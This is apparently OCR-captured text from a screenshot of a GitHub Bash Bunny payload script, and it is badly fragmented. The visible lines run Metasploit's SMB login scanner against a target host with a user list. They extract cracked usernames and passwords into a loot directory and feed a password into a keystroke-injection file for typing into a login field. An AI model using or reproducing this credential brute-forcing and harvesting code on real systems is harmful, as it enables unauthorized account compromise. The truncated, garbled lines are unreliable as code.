 bashbunny-payloads/payload.
GitHub, Inc. [US] https://github.com/catatonicprime/bashbunny-payloads/blob/master/payloads/l...
14
2
auxiliary/scanner/smb/smb_login; set RHOSTS $TARGET_IP; set USER_FILE $PAYLOAD_DIR/userlist.txt;
\]" $LOOTDIR/msfconsole.txt;
ailed, no logins found..." >> $LOOTDIR/log.txt
sync
msfconsole.txt | grep -o \'.*\' | cut -d ':' -f 1 | cut -d "'" -f 2 > $LOOTDIR/user.txt
msfconsole.txt | grep -o \'.*\' | cut -d ':' -f 2 | cut -d "'" -f 1 > $LOOTDIR/password.txt
ssword to set the alternate payload. Focus needs to be on the password field manually.
T_PAYLOAD_DIR/quack_pass.txt
xt >> $ALT_PAYLOAD_DIR/quack_pass.txt